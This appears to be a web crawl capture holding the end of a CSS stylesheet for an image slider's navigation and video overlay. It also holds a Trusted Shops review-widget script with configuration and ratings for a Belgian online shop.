    transition: all 0.4s; }
    @media (max-width: 991px) {
      .iview-directionNav a:before {
        line-height: 30px; } }
  .iview-directionNav a:hover {
    background: #008C65;
    box-shadow: 0 0 0 1px #008C65; }
    .iview-directionNav a:hover:before {
      color: #fff; }
  .iview-directionNav a.iview-prevNav {
    left: -50px; }
    .iview-directionNav a.iview-prevNav:before {
      content: "\f104"; }
  .iview-directionNav a.iview-nextNav {
    right: -50px; }
    .iview-directionNav a.iview-nextNav:before {
      content: "\f105"; }

.iview .iview-directionNav a.iview-prevNav {
  left: 40px;
  transform: translateX(-40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-prevNav {
      left: 19px; } }
.iview .iview-directionNav a.iview-nextNav {
  right: 40px;
  transform: translateX(40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-nextNav {
      right: 19px; } }

.ApSlideShow:hover .iview-directionNav a {
  transform: translateX(0);
  opacity: 1; }

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav {
  text-align: center; }
  .iview-controlNav div.iview-items {
    z-index: 5;
    position: absolute;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    width: auto;
    bottom: 30px; }
    @media (max-width: 991px) {
      .iview-controlNav div.iview-items {
        bottom: 10px; } }
    .iview-controlNav div.iview-items ul {
      margin-bottom: 0px; }
      .iview-controlNav div.iview-items ul li {
        display: inline-block;
        position: relative;
        height: 10px;
        padding: 0px; }
        .iview-controlNav div.iview-items ul li a.iview-control {
          background-color: #FFFFFF;
          text-indent: -9999px;
          display: inline-block;
          cursor: pointer;
          margin: 0px 5px;
          width: 10px;
          height: 10px;
          border-radius: 5px;
          vertical-align: bottom;
          transition: all .4s;
          box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
          .iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
            background: #000; }
    .iview-controlNav div.iview-items.customHtmlBullet {
      padding: 0px;
      height: 96px;
      width: 100%;
      background: #FFF;
      position: absolute;
      left: 0;
      bottom: 0;
      text-align: left;
      z-index: 3; }
      .iview-controlNav div.iview-items.customHtmlBullet ul li {
        width: 33%;
        height: 96px;
        float: left;
        padding: 0; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control {
        padding: 20px 25px 20px 16%;
        float: left;
        width: 100%;
        height: 100%;
        color: #272727;
        background: none;
        text-transform: uppercase;
        border-left: 1px solid #DDD;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        text-indent: inherit;
        margin: 0; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover {
          background: #fafafa;
          cursor: pointer; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after {
            font-family: "FontAwesome";
            content: "\f0d8";
            position: absolute;
            top: -33px;
            right: auto;
            left: 50%;
            margin-left: -10px;
            font-size: 40px;
            color: #fafafa; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span {
            background-color: #416bf1;
            color: #FFFFFF; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5 {
          color: #272727;
          font-size: 13px;
          font-weight: 400;
          font-family: "Montserrat", sans-serif;
          line-height: 20px; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control span {
          -webkit-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          background: #eaeaea;
          width: 56px;
          height: 56px;
          line-height: 56px;
          color: #272727;
          display: inline-block;
          text-align: center;
          font-family: "Montserrat", sans-serif;
          font-size: 18px;
          margin: 0 18px 0 0;
          float: left; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control p {
          margin: 0;
          color: #999; }
  .iview-controlNav.iview-thumbnail div.iview-items {
    bottom: 0; }
    .iview-controlNav.iview-thumbnail div.iview-items ul li {
      width: 200px;
      height: auto;
      overflow: hidden;
      vertical-align: bottom; }
      .iview-controlNav.iview-thumbnail div.iview-items ul li a {
        width: 100%;
        height: auto;
        margin: 0;
        text-indent: inherit;
        background: transparent;
        -webkit-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out; }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a.active, .iview-controlNav.iview-thumbnail div.iview-items ul li a:hover {
          -webkit-transform: scale(1.1);
          -moz-transform: scale(1.1);
          -ms-transform: scale(1.1);
          -o-transform: scale(1.1);
          transform: scale(1.1); }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a img {
          max-width: 100%;
          height: auto; }

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101; }
  .iview-video-show .iview-video-container {
    position: relative;
    width: 100%;
    height: 100%; }
    .iview-video-show .iview-video-container a.iview-video-close {
      position: absolute;
      right: 10px;
      top: 10px;
      background: #222;
      color: #FFFFFF;
      text-align: center;
      line-height: 29px;
      font-size: 22px;
      font-weight: 600;
      overflow: hidden;
      width: 20px;
      height: 20px;
      -webkit-border-radius: 15px;
      -moz-border-radius: 15px;
      -ms-border-radius: 15px;
      -o-border-radius: 15px;
      border-radius: 15px; }
      .iview-video-show .iview-video-container a.iview-video-close:hover {
        background: #444; }

/*# sourceMappingURL=iview.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js
body_size: 1248
content:
((e,t)=>{const a={shopInfo:{tsId:"X5DA882A7306391D44C22EFF4D6A6E75B",name:"panierdeloise.be/nl",url:"www.panierdeloise.be/nl/",language:"nl",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-46887c1e-9a7f-426e-9c6e-f67c7a4ee3fe"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-09-05 09:18:13"},reviewSystem:{rating:{averageRating:4.82,averageRatingCount:11,overallRatingCount:98,distribution:{oneStar:0,twoStars:0,threeStars:1,fourStars:0,fiveStars:10}},reviews:[{average:5,buyerStatement:"mooi aanbod, goede service",rawChangeDate:"2026-01-01T17:02:24.000Z",changeDate:"1/1/2026",transactionDate:"28/12/2025"},{average:5,rawChangeDate:"2025-12-20T08:31:56.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"},{average:5,rawChangeDate:"2025-12-14T21:44:49.000Z",changeDate:"14/12/2025",transactionDate:"11/12/2025"}]},features:["REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl",profileUrlLegalSection:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/nl/articles/23970864566162"},contractStartDate:"2015-09-25 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-17T05:19:34.363Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);